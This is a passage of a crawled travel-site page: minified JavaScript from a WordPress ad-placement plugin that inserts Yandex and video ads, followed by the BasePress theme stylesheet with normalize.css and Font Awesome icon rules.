t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpretin